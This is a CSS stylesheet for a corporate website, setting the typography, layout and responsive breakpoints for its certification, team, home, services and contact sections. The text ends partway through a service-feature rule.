@media (max-width: 1199px) {
    .cert__certification__con h3 {
        font-size: 23px;
        margin-bottom: 20px;
    }
}
@media (max-width: 767px) {
    .cert__certification__con h3 {
        font-size: 20px;
        margin-bottom: 15px;
    }
}
.cert__certification__con p {
    width: 100%;
    max-width: 700px;
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: normal;
    color: #0d223f;
}
@media (max-width: 767px) {
    .cert__certification__con p {
        font-size: 15px;
    }
}
.cert__certification__con a {
    font-size: 14px;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    margin-top: 20px;
}
@media (max-width: 767px) {
    .cert__certification__con a {
        margin-top: 15px;
    }
}
.cert__certification__con a svg * {
    stroke: #0d223f;
}
.cert__certification__con a:hover {
    color: #0d223f;
}

@media (max-width: 767px) {
    .page-template-partners .cert__certification__img img,
.page-template-certification .cert__certification__img img {
        display: none;
    }
}

.content h1,
.content h2 {
    margin-top: 30px;
    font-size: 24px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 15px;
    width: 100%;
    max-width: 760px;
}
.content h1:first-child,
.content h2:first-child {
    margin-bottom: 60px;
}
@media (max-width: 1024px) {
    .content h1,
.content h2 {
        font-size: 22px;
    }
}
@media (max-width: 767px) {
    .content h1,
.content h2 {
        font-size: 20px;
        margin-top: 20px;
    }
}
.content h3,
.content h4 {
    margin-top: 30px;
    font-size: 20px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 15px;
    width: 100%;
    max-width: 760px;
}
@media (max-width: 1024px) {
    .content h3,
.content h4 {
        font-size: 18px;
        margin-top: 20px;
    }
}
.content h5,
.content h6 {
    margin-top: 30px;
    font-size: 18px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 15px;
    width: 100%;
    max-width: 760px;
}
@media (max-width: 1024px) {
    .content h5,
.content h6 {
        font-size: 17px;
        margin-top: 20px;
    }
}
.content p {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.55;
    letter-spacing: normal;
    color: #0d223f;
    width: 100%;
    max-width: 760px;
}
@media (max-width: 1024px) {
    .content p {
        font-size: 16px;
        max-width: none;
    }
}
@media (max-width: 767px) {
    .content p {
        font-size: 15px;
    }
}
.content p:not(:last-child) {
    margin-bottom: 20px;
}
.content p:empty {
    display: none;
}
.content img {
    margin: 60px 0;
    width: 100%;
    max-width: 760px;
}
@media (max-width: 1024px) {
    .content img {
        max-width: none;
    }
}
@media (max-width: 767px) {
    .content img {
        margin: 30px 0;
    }
}
.content a {
    color: #ee403d;
}
.content a:hover {
    color: #ee403d;
}
.content ul {
    margin: 20px 0 50px 0;
    padding-left: 20px;
    width: 100%;
    max-width: 760px;
}
@media (max-width: 1024px) {
    .content ul {
        max-width: none;
    }
}
.content ol li:before {
    content: none;
    display: none;
}
.content li {
    position: relative;
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: normal;
    color: #0d223f;
}
@media (max-width: 1024px) {
    .content li {
        font-size: 16px;
    }
}
@media (max-width: 767px) {
    .content li {
        font-size: 15px;
    }
}
.content li:not(:last-child) {
    margin-bottom: 20px;
}
@media (max-width: 767px) {
    .content li:not(:last-child) {
        margin-bottom: 15px;
    }
}
.content li:before {
    content: "";
    width: 6px;
    height: 6px;
    background-color: #0d223f;
    border-radius: 50%;
    position: absolute;
    left: -20px;
    top: 6px;
}
.content b,
.content strong {
    font-family: "Eina04 Bold", arial;
}
.content em {
    font-family: "Eina04-RegularItalic", arial;
}

.responsibleteam {
    position: relative;
    width: 100%;
    background-color: #f4f7f9;
    padding: 120px 75px 160px 75px;
}
@media (max-width: 1199px) {
    .responsibleteam {
        padding: 80px;
    }
}
@media (max-width: 1024px) {
    .responsibleteam {
        padding: 80px 45px 80px 80px !important;
    }
}
@media (max-width: 767px) {
    .responsibleteam {
        padding: 50px 18px 50px 18px !important;
    }
}
.responsibleteam h2 {
    font-size: 46px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    letter-spacing: normal;
    color: #333e63;
    width: 68%;
    margin: 0 0 114px auto;
}
@media (max-width: 1199px) {
    .responsibleteam h2 {
        width: 71%;
        font-size: 36px;
        margin-bottom: 65px;
    }
}
@media (max-width: 1024px) {
    .responsibleteam h2 {
        width: 100%;
        font-size: 28px;
        margin-bottom: 40px;
    }
}
@media (max-width: 767px) {
    .responsibleteam h2 {
        font-size: 24px;
    }
}
.responsibleteam__person {
    position: relative;
    display: flex;
    align-items: flex-start;
    width: 68%;
    margin: 0 0 0 auto;
    justify-content: space-between;
}
@media (max-width: 1199px) {
    .responsibleteam__person {
        width: 71%;
    }
}
@media (max-width: 1024px) {
    .responsibleteam__person {
        width: 100%;
    }
}
@media (max-width: 767px) {
    .responsibleteam__person {
        flex-direction: column;
        margin: 0;
    }
}
.responsibleteam__person:not(:last-child) {
    margin: 0 0 100px auto;
}
@media (max-width: 1024px) {
    .responsibleteam__person:not(:last-child) {
        margin-bottom: 60px;
    }
}
@media (max-width: 767px) {
    .responsibleteam__person:not(:last-child) {
        margin-bottom: 40px;
    }
}
.responsibleteam__person .imageperson {
    width: 16%;
}
@media (max-width: 1449px) {
    .responsibleteam__person .imageperson {
        width: 20%;
    }
}
@media (max-width: 767px) {
    .responsibleteam__person .imageperson {
        width: 100%;
        margin-bottom: 25px;
    }
}
.responsibleteam__person .infoperson {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    width: 79%;
}
@media (max-width: 1449px) {
    .responsibleteam__person .infoperson {
        width: 70%;
    }
}
@media (max-width: 767px) {
    .responsibleteam__person .infoperson {
        width: 100%;
    }
}
.responsibleteam__person h3 {
    font-size: 24px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 0.8;
    margin-bottom: 5px;
    letter-spacing: normal;
    color: #0d223f;
}
@media (max-width: 1024px) {
    .responsibleteam__person h3 {
        font-size: 20px;
        line-height: 1;
    }
}
@media (max-width: 767px) {
    .responsibleteam__person h3 {
        font-size: 18px;
    }
}
.responsibleteam__person span {
    font-size: 18px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #606d99;
    margin-bottom: 14px;
}
@media (max-width: 1024px) {
    .responsibleteam__person span {
        font-size: 16px;
    }
}
@media (max-width: 767px) {
    .responsibleteam__person span {
        font-size: 15px;
    }
}
.responsibleteam__person p {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: normal;
    color: #0d223f;
}
@media (max-width: 1024px) {
    .responsibleteam__person p {
        font-size: 16px;
    }
}
@media (max-width: 767px) {
    .responsibleteam__person p {
        font-size: 15px;
    }
}

.select {
    display: none;
}
@media (max-width: 1024px) {
    .select {
        display: flex;
        position: relative;
        width: calc(100% - 45px);
        margin-left: auto;
        border-top: 1px solid #ee403d;
    }
}
@media (max-width: 767px) {
    .select {
        width: calc( 100% - 18px );
    }
}
.select select {
    width: 100%;
    background-color: #0d223f;
    color: #fff;
    padding: 12px 60px 8px 30px;
    border: none;
    font-size: 16px;
    white-space: break-spaces;
    line-height: 1.3;
    font-weight: 500;
}
@media (max-width: 767px) {
    .select select {
        padding-left: 20px;
    }
}
.select:before {
    content: "";
    width: 0;
    height: 0;
    background-color: #fff;
    position: absolute;
    right: 20px;
    top: 10px;
    bottom: 0;
    margin: auto;
    border: 10px solid #fff;
    border-left-color: #0d223f;
    border-right-color: #0d223f;
    border-bottom-color: #0d223f;
}

.evtcontact {
    position: relative;
    width: 100%;
    background-color: #ebf4f8;
    border-radius: 5px;
    display: flex;
    align-items: stretch;
    justify-content: space-between;
    margin-top: 60px;
    margin-bottom: 110px;
}
@media (max-width: 649px) {
    .evtcontact {
        margin-top: 40px;
        margin-bottom: 50px;
        flex-direction: column-reverse;
    }
}
.evtcontact__con {
    position: relative;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    width: 70%;
    padding: 40px;
}
@media (max-width: 649px) {
    .evtcontact__con {
        width: 100%;
        padding: 40px 20px;
    }
}
.evtcontact__con .ot {
    font-size: 17px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.18;
    letter-spacing: normal;
    color: #0d223f;
    margin-top: 0 !important;
    margin-bottom: 25px;
}
@media (max-width: 649px) {
    .evtcontact__con .ot {
        font-size: 15px;
        margin-bottom: 13px;
    }
}
.evtcontact__con h2 {
    font-family: "Eina04 Bold", arial;
    font-size: 24px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1;
    letter-spacing: normal;
    color: #0d223f;
    margin: 0 !important;
}
.evtcontact__con ul {
    padding: 0 !important;
    margin: 30px 0 0 0 !important;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    margin-top: 20px;
}
.evtcontact__con li {
    position: relative;
    list-style: none !important;
    margin: 0 !important;
}
.evtcontact__con li:not(:last-child) {
    margin-bottom: 12px !important;
}
.evtcontact__con li:first-child span {
    max-width: 240px !important;
    min-width: 140px;
}
.evtcontact__con li svg {
    margin-right: 10px;
    width: 15px;
    min-width: 15px;
    max-width: 15px;
    transition: 0.34s;
    transform: translateY(4px);
}
.evtcontact__con li span {
    font-family: "Eina04 Bold", arial;
    font-size: 17px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ee403d;
    transition: 0.34s;
    display: flex;
    width: 100%;
    max-width: 350px;
    word-break: break-all;
}
@media (max-width: 1499px) {
    .evtcontact__con li span {
        max-width: none;
    }
}
@media (max-width: 649px) {
    .evtcontact__con li span {
        font-size: 15px;
    }
}
.evtcontact__con li a {
    display: flex;
    flex-direction: row;
    align-items: flex-start;
}
.evtcontact__con li a:hover span {
    color: #0d223f;
}
.evtcontact__img {
    position: relative;
    width: 24%;
    height: auto;
}
@media (max-width: 1499px) {
    .evtcontact__img {
        width: 30%;
    }
}
@media (max-width: 649px) {
    .evtcontact__img {
        width: 100%;
    }
}
.evtcontact__img img {
    height: 100% !important;
    width: 100%;
    -o-object-fit: cover;
       object-fit: cover;
    margin: 0 !important;
}

.cb {
    position: relative;
    width: 100%;
    background-color: #0d223f;
    padding: 10px;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
}
.cb p {
    font-size: 16px;
    text-align: center;
    color: #fff;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
}
@media (max-width: 767px) {
    .cb p {
        font-size: 14px;
    }
}

.home__header {
    position: relative;
    height: 100%;
    max-height: 660px;
    min-height: 660px;
}
@media (max-width: 1440px) {
    .home__header {
        max-height: 600px;
        min-height: 600px;
    }
}
@media (max-width: 1024px) {
    .home__header {
        max-height: 350px;
        min-height: 350px;
        padding-left: 0 !important;
    }
}
@media (max-width: 767px) {
    .home__header {
        max-height: 220px;
        min-height: 220px;
    }
}
.home__header img {
    height: 100%;
    max-height: 660px;
    -o-object-fit: cover;
       object-fit: cover;
    min-height: 660px;
}
@media (max-width: 1440px) {
    .home__header img {
        max-height: 600px;
        min-height: 600px;
    }
}
@media (max-width: 1024px) {
    .home__header img {
        max-height: 350px;
        min-height: 350px;
        width: 100%;
    }
}
@media (max-width: 767px) {
    .home__header img {
        max-height: 220px;
        min-height: 220px;
    }
}
.home__header__text {
    position: absolute;
    right: 0;
    bottom: 0;
    background: rgba(238, 64, 61, 0.89);
    width: calc( 52.5% - 40px );
    max-height: 281px;
    padding: 95px 120px 75px 80px;
}
@media (max-width: 1449px) {
    .home__header__text {
        padding: 80px;
        max-height: inherit;
        height: auto;
    }
}
@media (max-width: 1199px) {
    .home__header__text {
        width: calc(100% - 80px);
        padding: 60px;
    }
}
@media (max-width: 1024px) {
    .home__header__text {
        width: calc(100% - 25px);
        transform: translateY(100px);
        z-index: 3;
    }
}
@media (max-width: 767px) {
    .home__header__text {
        width: calc(100% - 18px);
        padding: 35px 30px 50px 20px;
    }
}
.home__header__text h1 {
    font-size: 50px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.1;
    letter-spacing: normal;
    color: #ffffff;
}
@media (max-width: 1199px) {
    .home__header__text h1 {
        max-width: 650px;
    }
}
@media (max-width: 1024px) {
    .home__header__text h1 {
        font-size: 40px;
    }
}
@media (max-width: 767px) {
    .home__header__text h1 {
        font-size: 30px;
    }
}
.home__sernew {
    position: relative;
    display: flex;
    align-items: stretch;
    height: auto;
    overflow: hidden;
}
@media (max-width: 1024px) {
    .home__sernew {
        flex-direction: column;
    }
}
.home__services {
    position: relative;
    width: 47.3%;
    background-color: #0d223f;
    padding: 60px 30px 80px 80px;
}
@media (max-width: 1349px) {
    .home__services {
        padding: 60px;
    }
}
@media (max-width: 1024px) {
    .home__services {
        width: 100%;
        padding: 145px 60px 60px 85px;
    }
}
@media (max-width: 767px) {
    .home__services {
        padding: 145px 18px 60px 38px;
    }
}
.home__services .labeltitle {
    color: #ffffff;
}
@media (max-width: 1024px) {
    .home__services .labeltitle {
        display: none;
    }
}
.home__services h2 {
    font-size: 31px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.26;
    letter-spacing: normal;
    color: #ffffff;
    margin: 60px 0 100px 0;
}
@media (max-width: 1349px) {
    .home__services h2 {
        font-size: 26px;
    }
}
@media (max-width: 1149px) {
    .home__services h2 {
        font-size: 24px;
    }
}
@media (max-width: 1024px) {
    .home__services h2 {
        margin: 0 0 50px 0;
    }
}
@media (max-width: 767px) {
    .home__services h2 {
        font-size: 22px;
    }
}
.home__services ul {
    margin-top: 30px;
}
.home__services li {
    position: relative;
}
.home__services li:not(:last-child) {
    margin-bottom: 25px;
}
@media (max-width: 1149px) {
    .home__services li:not(:last-child) {
        margin-bottom: 20px;
    }
}
.home__services li a {
    position: relative;
    font-size: 21px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.81;
    letter-spacing: normal;
    color: #a8b8ce;
}
@media (max-width: 1149px) {
    .home__services li a {
        font-size: 19px;
    }
}
@media (max-width: 1024px) {
    .home__services li a {
        border-bottom: 2px solid #ee403d;
        padding-bottom: 4px;
        font-size: 18px;
        color: #fff;
    }
}
@media (max-width: 767px) {
    .home__services li a {
        font-size: 16px;
    }
}
@media (max-width: 449px) {
    .home__services li a {
        font-size: 14px;
    }
}
.home__services li a:before {
    content: "";
    width: 90px;
    height: 2px;
    background-color: #ee403d;
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    transition: 0.34s;
    opacity: 0;
    transform: translateX(100px);
    will-change: transform;
}
.home__services li a:hover {
    color: #fff;
}
.home__services li a:hover:before {
    opacity: 1;
    transform: translateX(130px);
}
@media (max-width: 1024px) {
    .home__services li a:hover:before {
        opacity: 0;
        transform: none;
    }
}
.home__news {
    padding: 60px 80px 30px 80px;
    position: relative;
    width: 52.7%;
    background-color: #fff;
}
@media (max-width: 1349px) {
    .home__news {
        padding: 60px 30px 60px 60px;
    }
}
@media (max-width: 1024px) {
    .home__news {
        width: 100%;
        padding: 60px 60px 20px 85px;
    }
}
@media (max-width: 767px) {
    .home__news {
        padding: 60px 18px 20px 38px;
    }
}
.home__news__header {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
    margin-bottom: 40px;
}
@media (max-width: 1024px) {
    .home__news__header {
        margin-bottom: 50px;
    }
}
.home__news__header .labeltitle {
    color: #333e63;
}
@media (max-width: 767px) {
    .home__news__header a {
        display: none;
    }
}
.home__news__header a svg {
    margin-left: 14px;
    transition: 0.34s;
}
.home__news__header a svg * {
    stroke: #0d223f;
}
.home__news__header a:hover {
    color: #0d223f;
}
.home__news__header a:hover svg {
    transform: translateX(5px);
}
.home__about {
    position: relative;
    width: 100%;
    background-color: #fff;
    z-index: 1;
    padding: 100px 150px 120px 80px;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
}
@media (max-width: 1349px) {
    .home__about {
        padding: 80px;
    }
}
@media (max-width: 1024px) {
    .home__about {
        background-color: #f4f7f9;
        padding: 60px 30px 60px 85px !important;
    }
}
@media (max-width: 767px) {
    .home__about {
        align-items: flex-start;
        padding: 40px 18px 50px 18px !important;
    }
}
.home__about:before {
    content: "";
    width: calc( 52.5% - 40px );
    height: 100%;
    position: absolute;
    right: 0;
    top: 0;
    background-color: #f4f7f9;
    z-index: -1;
}
@media (max-width: 1024px) {
    .home__about:before {
        display: none;
        content: none;
    }
}
.home__about h2 {
    font-size: 46px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 0.83;
    letter-spacing: normal;
    color: #333e63;
    margin-bottom: 100px;
    padding-left: 40px;
}
@media (max-width: 1349px) {
    .home__about h2 {
        font-size: 30px;
        padding-left: 0;
    }
}
@media (max-width: 1024px) {
    .home__about h2 {
        font-size: 24px;
        margin-bottom: 60px;
    }
}
@media (max-width: 767px) {
    .home__about h2 {
        font-size: 22px;
        margin-bottom: 40px;
        line-height: 1.1;
        text-align: left;
    }
}
.home__about__features {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
    max-width: 1036px;
    margin: 0 0 0 0;
    justify-content: space-between;
}
@media (max-width: 767px) {
    .home__about__features {
        flex-direction: column;
    }
}
.home__about__feature {
    display: flex;
    flex-direction: column;
    width: 43%;
    align-items: flex-start;
}
@media (max-width: 767px) {
    .home__about__feature {
        width: 100%;
    }
}
.home__about__feature:empty {
    display: none;
}
@media (max-width: 767px) {
    .home__about__feature:not(:last-child) {
        margin-bottom: 15px;
    }
}
@media (max-width: 767px) {
    .home__about__feature svg {
        display: none;
    }
}
.home__about__feature h3 {
    font-size: 24px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 0.83;
    letter-spacing: normal;
    color: #333e63;
    margin: 36px 0 12px 0;
}
@media (max-width: 1349px) {
    .home__about__feature h3 {
        font-size: 22px;
    }
}
@media (max-width: 1024px) {
    .home__about__feature h3 {
        font-size: 20px;
    }
}
@media (max-width: 767px) {
    .home__about__feature h3 {
        font-size: 18px;
        margin: 0;
        position: relative;
        padding-left: 35px;
    }
}
.home__about__feature h3:empty {
    display: none;
}
@media (max-width: 767px) {
    .home__about__feature h3:before {
        content: "";
        width: 20px;
        height: 2px;
        background-color: #ee403d;
        position: absolute;
        left: 0;
        top: 0;
        bottom: 0;
        margin: auto;
    }
}
.home__about__feature p {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.39;
    letter-spacing: normal;
    color: #333e63;
}
@media (max-width: 1349px) {
    .home__about__feature p {
        font-size: 16px;
    }
}
@media (max-width: 1024px) {
    .home__about__feature p {
        font-size: 14px;
    }
}
@media (max-width: 767px) {
    .home__about__feature p {
        display: none;
    }
}
.home__about__feature:not(:nth-child(n+3)) {
    margin-bottom: 120px;
}
@media (max-width: 1349px) {
    .home__about__feature:not(:nth-child(n+3)) {
        margin-bottom: 100px;
    }
}
@media (max-width: 1024px) {
    .home__about__feature:not(:nth-child(n+3)) {
        margin-bottom: 60px;
    }
}
@media (max-width: 767px) {
    .home__about__feature:not(:nth-child(n+3)) {
        margin-bottom: 20px;
    }
}
.home__aboutparts {
    position: relative;
    display: flex;
    align-items: stretch;
    height: auto;
}
@media (max-width: 1249px) {
    .home__aboutparts {
        flex-wrap: wrap;
    }
}
.home__aboutparts__industries, .home__aboutparts__about {
    width: 25%;
    background-color: #f4f7f9;
    padding: 90px 50px 70px 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    text-align: center;
}
@media (max-width: 1439px) {
    .home__aboutparts__industries, .home__aboutparts__about {
        width: 25.5%;
    }
}
@media (max-width: 1249px) {
    .home__aboutparts__industries, .home__aboutparts__about {
        width: 50.9%;
        padding: 80px;
    }
}
@media (max-width: 1024px) {
    .home__aboutparts__industries, .home__aboutparts__about {
        width: 100% !important;
        order: 2;
    }
}
@media (max-width: 767px) {
    .home__aboutparts__industries, .home__aboutparts__about {
        padding: 50px 25px 70px 25px;
    }
}
.home__aboutparts__industries .title, .home__aboutparts__about .title {
    margin: 130px 0 175px 0;
    font-size: 27px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.22;
    letter-spacing: normal;
    text-align: center;
    transition: 0.34s;
    cursor: pointer;
}
@media (max-width: 1349px) {
    .home__aboutparts__industries .title, .home__aboutparts__about .title {
        font-size: 22px;
    }
}
@media (max-width: 1024px) {
    .home__aboutparts__industries .title, .home__aboutparts__about .title {
        margin: 65px 0 85px 0;
        font-size: 27px;
        max-width: 440px;
    }
}
@media (max-width: 767px) {
    .home__aboutparts__industries .title, .home__aboutparts__about .title {
        font-size: 24px;
    }
}
.home__aboutparts__industries .title:hover, .home__aboutparts__about .title:hover {
    color: #ee403d;
}
.home__aboutparts__industries .btn svg, .home__aboutparts__about .btn svg {
    margin-left: 9px;
    transition: 0.34s;
}
.home__aboutparts__industries .btn:hover svg, .home__aboutparts__about .btn:hover svg {
    transform: translateX(5px);
}
.home__aboutparts__industries svg * {
    stroke: #0d223f;
}
.home__aboutparts__industries .title {
    color: #0d223f;
}
.home__aboutparts__industries .btn:hover {
    color: #0d223f;
}
.home__aboutparts__about {
    background-color: #0d223f;
}
@media (max-width: 1024px) {
    .home__aboutparts__about {
        display: none;
    }
}
@media (max-width: 1249px) {
    .home__aboutparts__about {
        width: 49.1%;
    }
}
.home__aboutparts__about .labeltitle {
    color: #fff;
}
.home__aboutparts__about .title {
    color: #fff;
}
.home__aboutparts__about svg * {
    stroke: #fff;
}
.home__aboutparts__about .btn:hover {
    color: #fff;
}
.home__help {
    position: relative;
    width: 100%;
    display: flex;
    align-items: stretch;
    height: 100%;
    max-height: 600px;
}
@media (max-width: 1024px) {
    .home__help {
        display: none;
    }
}
.home__help__vd {
    position: relative;
    width: 50%;
}
.home__help__vd img {
    width: 100%;
    height: 100%;
    max-height: 600px;
    -o-object-fit: cover;
       object-fit: cover;
}
.home__help__vd svg {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    cursor: pointer;
    transition: 0.34s;
}
.home__help__vd svg:hover {
    transform: scale(1.1, 1.1);
}
.home__help__con {
    position: relative;
    width: 50%;
    background-color: #0d223f;
    padding: 90px 80px 60px 80px;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}
.home__help__con .labeltitle {
    color: #fff;
}
.home__help__con .title {
    margin-top: 170px;
    margin-bottom: 35px;
    font-size: 34px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.18;
    letter-spacing: normal;
    color: #ee403d;
    width: 100%;
    max-width: 410px;
    cursor: pointer;
    transition: 0.34s;
}
@media (max-width: 1249px) {
    .home__help__con .title {
        margin-top: auto;
        font-size: 28px;
    }
}
.home__help__con .title:hover {
    color: #fff;
}
.home__help__con p {
    font-size: 16px;
    font-weight: 600;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.56;
    letter-spacing: normal;
    color: #ffffff;
    width: 100%;
    max-width: 480px;
    margin-bottom: 58px;
}
.home__help__con a:hover {
    color: #fff;
}
.home__help__lightbox {
    position: fixed;
    left: 0;
    top: 0;
    z-index: 9;
    right: 0;
    width: 100vw;
    height: 100%;
    align-items: center;
    justify-content: center;
    padding: 120px 80px;
    -webkit-backdrop-filter: blur(3px);
    backdrop-filter: blur(3px);
    background-color: rgba(13, 34, 63, 0.95);
    opacity: 0;
    visibility: hidden;
    pointer-events: none;
    transition: 0.4s;
    display: flex;
    will-change: transform;
}
.home__help__lightbox.active {
    opacity: 1;
    pointer-events: auto;
    visibility: visible;
}
.home__help__lightbox span {
    position: absolute;
    right: 30px;
    top: 30px;
    font-size: 30px;
    color: #fff;
    background-color: #ee403d;
    padding: 5px 18px 5px 18px;
    border-radius: 50%;
    font-weight: 100;
    cursor: pointer;
    transition: 0.34s;
}
.home__help__lightbox span:hover {
    color: #ee403d;
    background-color: #0d223f;
    transform: scale(1.1, 1.1);
}
.home__help__lightbox video {
    width: 100%;
    height: 100%;
}
@media (max-width: 1024px) {
    .home .fpart__row:last-child {
        display: none;
    }
}
@media (max-width: 767px) {
    .home .fpart__row:first-child {
        order: 2;
    }
    .home .fpart__row:first-child .fpart__newsletter {
        order: 2;
    }
}
@media (max-width: 1024px) {
    .home .fpart__row:nth-child(2) {
        display: flex;
    }
}
@media (max-width: 767px) {
    .home .fpart__row:nth-child(2) {
        order: 1;
    }
}

.services {
    position: relative;
}
.services__items {
    position: relative;
    display: flex;
    flex-direction: column;
    padding: 200px 80px 260px 80px;
}
@media (max-width: 1449px) {
    .services__items {
        padding: 100px 80px 140px 80px;
    }
}
@media (max-width: 1024px) {
    .services__items {
        padding: 80px 45px 100px 45px;
    }
}
@media (max-width: 767px) {
    .services__items {
        padding: 30px 18px 60px 18px;
    }
}
.services__item {
    position: relative;
    display: flex;
    align-items: center;
    width: 66%;
    justify-content: space-between;
}
@media (max-width: 1249px) {
    .services__item {
        width: 100%;
    }
}
.services__item:nth-child(odd) {
    margin: 0 0 0 auto;
}
.services__item:not(:last-child) {
    margin-bottom: 180px;
}
@media (max-width: 1449px) {
    .services__item:not(:last-child) {
        margin-bottom: 120px;
    }
}
@media (max-width: 1249px) {
    .services__item:not(:last-child) {
        margin-bottom: 80px;
    }
}
@media (max-width: 1024px) {
    .services__item:not(:last-child) {
        margin-bottom: 60px;
    }
}
@media (max-width: 1024px) {
    .services .aboutparts {
        display: none;
    }
}
@media (max-width: 1024px) {
    .services .fpart__row:first-child {
        order: 2;
    }
}
@media (max-width: 1024px) {
    .services .fpart__row:nth-child(2) {
        display: none;
    }
}
@media (max-width: 1024px) {
    .services .fpart__row:last-child {
        order: 1;
    }
    .services .fpart__row:last-child .fpart__social {
        background-color: #f4f7f9;
        border-top: none;
    }
}
@media (max-width: 767px) {
    .services .fpart__row:last-child .fpart__social {
        background-color: #fff;
        border-top: 1px solid #c0c8e0;
    }
}

.service {
    position: relative;
}
.service__content {
    position: relative;
    padding: 100px 0 0 0;
}
@media (max-width: 1440px) {
    .service__content {
        padding-top: 60px;
    }
}
@media (max-width: 1024px) {
    .service__content {
        padding: 40px 45px 0 45px !important;
    }
}
@media (max-width: 767px) {
    .service__content {
        padding: 30px 18px 0 18px !important;
    }
}
.service__content__img {
    width: 100%;
    height: auto;
    padding-bottom: 120px;
}
.service__content__img img {
    width: 100%;
}
.service__content__iwd {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding-right: 100px;
    padding-bottom: 120px;
    padding-left: 60px;
}
@media (max-width: 1149px) {
    .service__content__iwd {
        align-items: stretch;
        padding-left: 0;
    }
}
@media (max-width: 1024px) {
    .service__content__iwd {
        width: 100%;
        padding: 0 0 30px 0;
        flex-direction: column;
    }
}
.service__content__iwd img {
    width: 50.5%;
    padding-left: 120px;
}
@media (max-width: 1449px) {
    .service__content__iwd img {
        padding-left: 80px;
    }
}
@media (max-width: 1249px) {
    .service__content__iwd img {
        padding-left: 0;
    }
}
@media (max-width: 1149px) {
    .service__content__iwd img {
        height: auto;
    }
}
@media (max-width: 1024px) {
    .service__content__iwd img {
        width: 100%;
        margin-bottom: 30px;
    }
}
.service__content__iwd p {
    font-size: 23px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
    color: #0d223f;
    width: 43%;
}
@media (max-width: 1299px) {
    .service__content__iwd p {
        font-size: 19px;
    }
}
@media (max-width: 1024px) {
    .service__content__iwd p {
        width: 100%;
    }
}
@media (max-width: 767px) {
    .service__content__iwd p {
        font-size: 18px;
    }
}
.service__content__text {
    position: relative;
    width: 70%;
    margin: 0 0 0 auto;
    padding-bottom: 120px;
    border-bottom: 1px solid #c0c8e0;
}
@media (max-width: 1199px) {
    .service__content__text {
        width: 80.5%;
        padding: 0 80px 80px 80px;
    }
}
@media (max-width: 1024px) {
    .service__content__text {
        width: 100%;
        padding: 0 0 60px 0;
    }
}
.service__content__text p {
    width: 100%;
    max-width: 760px;
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: normal;
    color: #0d223f;
}
@media (max-width: 1024px) {
    .service__content__text p {
        max-width: none;
    }
}
@media (max-width: 767px) {
    .service__content__text p {
        font-size: 15px;
    }
}
.service__features {
    position: relative;
    padding: 140px 80px 160px 185px !important;
}
@media (max-width: 1299px) {
    .service__features {
        padding: 120px 80px !important;
    }
}
@media (max-width: 1024px) {
    .service__features {
        padding: 80px 45px !important;
    }
}
@media (max-width: 767px) {
    .service__features {
        padding: 60px 18px !important;
    }
}
.service__feature {
    position: relative;
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: space-between;
}
@media (max-width: 767px) {
    .service__feature {
        flex-direction: column;
    }
}
.service__feature:not(:last-child) {
    margin-bottom: 100px;
}
@media (max-width: 767px) {
    .service__feature:not(:last-child) {
        margin-bottom: 30px;
